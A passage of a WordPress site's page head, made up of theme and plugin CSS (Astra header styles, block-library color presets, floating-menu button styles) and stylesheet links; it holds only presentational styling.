.ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:var(--ast-global-color-5);;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:var(--ast-global-color-5);;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0;padding-bottom:0;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:0;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:0;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var(--ast-global-color-0);;background-image:none;;}@media (max-width:921px){.ast-primary-header-bar.ast-primary-header{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-primary-header-bar.ast-primary-header{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-fill{color:var(--ast-global-color-5);border:none;background:var(--ast-global-color-0);border-radius:2px;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-5);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-5);}:root{--e-global-color-astglobalcolor0:#4175FC;--e-global-color-astglobalcolor1:#084AF3;--e-global-color-astglobalcolor2:#101218;--e-global-color-astglobalcolor3:#494B51;--e-global-color-astglobalcolor4:#F3F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#000000;--e-global-color-astglobalcolor7:#4B4F58;--e-global-color-astglobalcolor8:#F6F7F8;}
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700%7CMontserrat%3A700&#038;display=fallback&#038;ver=3.9.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ascofi.org.co/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 2em; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 2em; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 2em;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 2em;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 2em;}:root :where(.is-layout-grid){gap: 2em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pafe-extension-style-free-css' href='https://ascofi.org.co/wp-content/plugins/piotnet-addons-for-elementor/assets/css/minify/extension.min.css?ver=2.4.23' media='all' />
<link rel='stylesheet' id='fontawesome-6.3.0-css' href='https://ascofi.org.co/wp-content/plugins/simple-floating-menu/assets/css/fontawesome-6.3.0.css?ver=1.2.6' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://ascofi.org.co/wp-content/plugins/simple-floating-menu/assets/css/eleganticons.css?ver=1.2.6' media='all' />
<link rel='stylesheet' id='essentialicon-css' href='https://ascofi.org.co/wp-content/plugins/simple-floating-menu/assets/css/essentialicon.css?ver=1.2.6' media='all' />
<link rel='stylesheet' id='iconfont-css' href='https://ascofi.org.co/wp-content/plugins/simple-floating-menu/assets/css/icofont.css?ver=1.2.6' media='all' />
<link rel='stylesheet' id='materialdesignicons-css' href='https://ascofi.org.co/wp-content/plugins/simple-floating-menu/assets/css/materialdesignicons.css?ver=1.2.6' media='all' />
<link rel='stylesheet' id='sfm-style-css' href='https://ascofi.org.co/wp-content/plugins/simple-floating-menu/assets/css/style.css?ver=1.2.6' media='all' />
<style id='sfm-style-inline-css'>
.sfm-floating-menu a.sfm-shape-button{height:50px;width:50px}.sfm-floating-menu a.sfm-shape-button{font-size:35px}.sfm-floating-menu i{top:0px}.sfm-floating-menu.horizontal{margin:0 -2.5px}.sfm-floating-menu.vertical{margin:-2.5px 0}.sfm-floating-menu.horizontal .sfm-button{margin:0 2.5px}.sfm-floating-menu.vertical .sfm-button{margin:2.5px 0}.sfm-floating-menu.top-left,.sfm-floating-menu.top-right,.sfm-floating-menu.top-middle{top:0px}.sfm-floating-menu.bottom-left,.sfm-floating-menu.bottom-right,.sfm-floating-menu.bottom-middle{bottom:0px}.sfm-floating-menu.top-left,.sfm-floating-menu.bottom-left,.sfm-floating-menu.middle-left{left:0px}.sfm-floating-menu.top-right,.sfm-floating-menu.bottom-right,.sfm-floating-menu.middle-right{right:0px}.sfm-floating-menu{z-index:9}.sfm-floating-menu .sfm-6330de2d1c9d7 a.sfm-shape-button{background:#1e73be}.sfm-floating-menu .sfm-6330de2d1c9d7 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-6330de2d1c9d7:hover a.sfm-shape-button{background:#ffffff}.sfm-floating-menu .sfm-6330de2d1c9d7:hover a.sfm-shape-button{color:#1e73be}.sfm-floating-menu .sfm-6330de2d1c9d7 .sfm-tool-tip{background:#ffffff}.sfm-floating-menu.top-left.horizontal .sfm-6330de2d1c9d7 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-6330de2d1c9d7 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-6330de2d1c9d7 .sfm-tool-tip:after{border-color:transparent transparent #ffffff transparent}.sfm-floating-menu.top-left.vertical .sfm-6330de2d1c9d7 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-6330de2d1c9d7 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-6330de2d1c9d7 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-6330de2d1c9d7 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-6330de2d1c9d7 .sfm-tool-tip:after{border-color:transparent #ffffff transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-6330de2d1c9d7 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-6330de2d1c9d7 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-6330de2d1c9d7 .sfm-tool-tip:after{border-color:transparent transparent transparent #ffffff}.sfm-floating-menu.bottom-left.horizontal .sfm-6330de2d1c9d7 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-6330de2d1c9d7 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-6330de2d1c9d7 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-6330de2d1c9d7 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-6330de2d1c9d7 .sfm-tool-tip:after{border-color:#ffffff transparent transparent transparent}.sfm-floating-menu .sfm-6330de2d1c9d7 .sfm-tool-tip a{color:#1e73be}.sfm-floating-menu .sfm-1664147478364 a.sfm-shape-button{background:#dd2a7b}.sfm-floating-menu .sfm-1664147478364 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1664147478364:hover a.sfm-shape-button{background:#ffffff}.sfm-floating-menu .sfm-1664147478364:hover a.sfm-shape-button{color:#dd2a7b}.sfm-floating-menu .sfm-1664147478364 .sfm-tool-tip{background:#ffffff}.sfm-floating-menu.top-left.horizontal .sfm-1664147478364 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1664147478364 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1664147478364 .sfm-tool-tip:after{border-color:transparent transparent #ffffff transparent}.sfm-floating-menu.top-left.vertical .sfm-1664147478364 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1664147478364 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1664147478364 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1664147478364 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1664147478364 .sfm-tool-tip:after{border-color:transparent #ffffff transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1664147478364 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1664147478364 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1664147478364 .sfm-tool-tip:after{border-color:transparent transparent transparent #ffffff}.sfm-floating-menu.bottom-left.horizontal .sfm-1664147478364 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1664147478364 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1664147478364 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1664147478364 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1664147478364 .sfm-tool-tip:after{border-color:#ffffff transparent transparent transparent}.sfm-floating-menu .sfm-1664147478364 .sfm-tool-tip a{color:#dd2a7b}.sfm-floating-menu .sfm-1664148587271 a.sfm-shape-button{background:#070100}.sfm-floating-menu .sfm-1664148587271 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1664148587271:hover a.sfm-shape-button{background:#ffffff}.sfm-floating-menu .sfm-1664148587271:hover a.sfm-shape-button{color:#00acee}.sfm-floating-menu .sfm-1664148587271 .sfm-tool-tip{background:#ffffff}.sfm-floating-menu.top-left.horizontal .sfm-1664148587271 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1664148587271 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1664148587271 .sfm-tool-tip:after{border-color:transparent transparent #ffffff transparent}.sfm-floating-menu.top-left.vertical .sfm-1664148587271 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1664148587271 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1664148587271 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1664148587271 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1664148587271 .sfm-tool-tip:after{border-color:transparent #ffffff transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1664148587271 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1664148587271 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1664148587271 .sfm-tool-tip:after{border-color:transparent transparent transparent #ffffff}.sfm-floating-menu.bottom-left.horizontal .sfm-1664148587271 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1664148587271 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1664148587271 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1664148587271 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1664148587271 .sfm-tool-tip:after{border-color:#ffffff transparent transparent transparent}.sfm-floating-menu .sfm-1664148587271 .sfm-tool-tip a{color:#00acee}.sfm-floating-menu .sfm-1699475360822 a.sfm-shape-button{background:#dd3333}.sfm-floating-menu .sfm-1699475360822 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1699475360822:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-1699475360822:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1699475360822 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1699475360822 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1699475360822 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1699475360822 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1699475360822 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1699475360822 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1699475360822 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1699475360822 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1699475360822 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1699475360822 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1699475360822 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1699475360822 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1699475360822 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1699475360822 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1699475360822 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1699475360822 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1699475360822 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1699475360822 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1699475498525 a.sfm-shape-button{background:#1e73be}.sfm-floating-menu .sfm-1699475498525 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1699475498525:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-1699475498525:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1699475498525 